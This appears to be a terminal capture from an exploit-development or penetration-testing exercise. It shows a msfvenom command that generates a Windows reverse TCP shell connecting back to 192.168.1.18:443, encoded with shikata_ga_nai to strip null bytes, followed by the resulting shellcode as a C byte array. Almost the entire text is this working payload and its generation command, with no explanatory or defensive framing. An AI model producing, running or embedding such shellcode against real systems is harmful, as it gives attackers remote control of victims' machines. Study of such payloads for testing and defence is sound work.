 ❯ msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 LHOST=192.168.1.18 LPORT=443 -f c -e x86/shikata_ga_nai -b '\x00' EXICTFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xda\xdc\xbf\x95\xe7\x0f\xd3\xd9\x74\x24\xf4\x5e\x2b\xc9"
"\xb1\x52\x31\x7e\x17\x03\x7e\x17\x83\x53\xe3\xed\x26\xa7"
"\x04\x73\xc8\x57\xd5\x14\x40\xb2\xe4\x14\x36\xb7\x57\xa5"
"\x3c\x95\x5b\x4e\x10\x0d\xef\x22\xbd\x22\x58\x88\x9b\x0d"
"\x59\xa1\xd8\x0c\xd9\xb8\x0c\xee\xe0\x72\x41\xef\x25\x6e"
"\xa8\xbd\xfe\xe4\x1f\x51\x8a\xb1\xa3\xda\xc0\x54\xa4\x3f"
"\x90\x57\x85\xee\xaa\x01\x05\x11\x7e\x3a\x0c\x09\x63\x07"
"\xc6\xa2\x57\xf3\xd9\x62\xa6\xfc\x76\x4b\x06\x0f\x86\x8c"
"\xa1\xf0\xfd\xe4\xd1\x8d\x05\x33\xab\x49\x83\xa7\x0b\x19"
"\x33\x03\xad\xce\xa2\xc0\xa1\xbb\xa1\x8e\xa5\x3a\x65\xa5"
"\xd2\xb7\x88\x69\x53\x83\xae\xad\x3f\x57\xce\xf4\xe5\x36"
"\xef\xe6\x45\xe6\x55\x6d\x6b\xf3\xe7\x2c\xe4\x30\xca\xce"
"\xf4\x5e\x5d\xbd\xc6\xc1\xf5\x29\x6b\x89\xd3\xae\x8c\xa0"
"\xa4\x20\x73\x4b\xd5\x69\xb0\x1f\x85\x01\x11\x20\x4e\xd1"
"\x9e\xf5\xc1\x81\x30\xa6\xa1\x71\xf1\x16\x4a\x9b\xfe\x49"
"\x6a\xa4\xd4\xe1\x01\x5f\xbf\xcd\x7e\x5e\x2d\xa6\x7c\x60"
"\x50\x8d\x08\x86\x38\xe1\x5c\x11\xd5\x98\xc4\xe9\x44\x64"
"\xd3\x94\x47\xee\xd0\x69\x09\x07\x9c\x79\xfe\xe7\xeb\x23"
"\xa9\xf8\xc1\x4b\x35\x6a\x8e\x8b\x30\x97\x19\xdc\x15\x69"
"\x50\x88\x8b\xd0\xca\xae\x51\x84\x35\x6a\x8e\x75\xbb\x73"
"\x43\xc1\x9f\x63\x9d\xca\x9b\xd7\x71\x9d\x75\x81\x37\x77"
"\x34\x7b\xee\x24\x9e\xeb\x77\x07\x21\x6d\x78\x42\xd7\x91"
"\xc9\x3b\xae\xae\xe6\xab\x26\xd7\x1a\x4c\xc8\x02\x9f\x7c"
"\x83\x0e\xb6\x14\x4a\xdb\x8a\x78\x6d\x36\xc8\x84\xee\xb2"
"\xb1\x72\xee\xb7\xb4\x3f\xa8\x24\xc5\x50\x5d\x4a\x7a\x50"
"\x74";